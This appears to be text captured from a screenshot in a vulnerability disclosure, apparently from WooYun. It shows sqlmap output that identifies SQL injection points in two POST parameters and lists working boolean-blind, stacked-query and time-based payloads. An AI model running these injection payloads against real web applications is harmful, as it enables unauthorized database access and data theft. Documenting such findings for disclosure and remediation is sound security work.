 sqlmap identified the following injection points with a total of 227 HTTP(s) req
uests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=345 AND 1510=1510&username=admin&telephone=13333333333

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=345; SELECT SLEEP(5)-- &username=admin&telephone=13333333333

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=345 AND SLEEP(5)&username=admin&telephone=13333333333

Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=345&username=admin' AND 4404=4404 AND 'fliE'='fliE&telephone=133
33333333

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=345&username=admin'; SELECT SLEEP(5)-- &telephone=13333333333

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=345&username=admin' AND SLEEP(5) AND 'lOCi'='lOCi&telephone=1333
3333333
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: id, type: Unescaped numeric (default)
[1] place: POST, parameter: username, type: Single quoted string
[q] Quit
> _
www.wooyun.org